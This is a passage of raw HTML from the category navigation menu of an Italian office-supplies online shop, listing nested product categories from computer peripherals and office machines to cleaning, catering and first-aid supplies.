href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item 